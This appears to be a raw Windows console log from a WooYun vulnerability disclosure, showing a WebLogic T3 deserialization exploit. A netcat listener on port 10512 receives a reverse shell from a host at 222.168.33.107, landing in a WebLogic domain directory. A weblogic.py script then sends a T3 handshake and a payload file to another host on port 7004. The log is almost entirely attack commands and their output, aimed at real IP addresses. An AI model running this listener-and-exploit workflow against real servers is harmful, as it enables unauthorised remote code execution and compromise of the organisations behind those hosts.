 D:\esensoft>^C
C:\Documents and Settings\king7$\桌面>
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
^C
C:\Documents and Settings\king7$\桌面>
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
222.168.33.107: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.176.15] from (UNKNOWN) [222.168.33.107] 20073: NO_DATA
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
D:\Bea10\user_projects\domains\android_person>
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py 222.168.33.108 7004 111.bin
connecting to 222.168.33.108 port 7004
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>
www.wooyun.org